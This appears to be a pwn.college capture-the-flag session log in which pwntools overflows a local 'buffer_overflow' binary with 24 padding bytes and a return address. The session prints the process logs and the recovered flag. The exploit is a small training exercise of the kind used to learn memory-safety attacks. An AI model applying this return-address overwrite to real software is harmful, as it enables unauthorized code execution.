 [nav] In [15]: import pwn
...: r = pwn.process("./buffer_overflow")
...: r.send(b"A"*24+pwn.p64(0x4011af))
...: print(r.readall())
[x] Starting local process './buffer_overflow'
INFO | 2020-09-29 02:27:40,478 | pwnlib.tubes.process.process.140239618900848 | Starting local process './buffer_overflow'
[+] Starting local process './buffer_overflow': pid 1399738
INFO | 2020-09-29 02:27:40,491 | pwnlib.tubes.process.process.140239618900848 | Starting local process './buffer_overflow': pid 1399738
[x] Receiving all data
INFO | 2020-09-29 02:27:40,492 | pwnlib.tubes.process.process.140239618900848 | Receiving all data
[x] Receiving all data: 0B
INFO | 2020-09-29 02:27:40,493 | pwnlib.tubes.process.process.140239618900848 | Receiving all data: 0B
[x] Receiving all data: 18B
INFO | 2020-09-29 02:27:40,493 | pwnlib.tubes.process.process.140239618900848 | Receiving all data: 18B
[+] Receiving all data: Done (18B)
INFO | 2020-09-29 02:27:40,496 | pwnlib.tubes.process.process.140239618900848 | Receiving all data: Done (18B)
[*] Stopped process './buffer_overflow' (pid 1399738)
INFO | 2020-09-29 02:27:40,497 | pwnlib.tubes.process.process.140239618900848 | Stopped process './buffer_overflow' (pid 1399738)
b'pwn_college{30880}'
[ins] In [16]: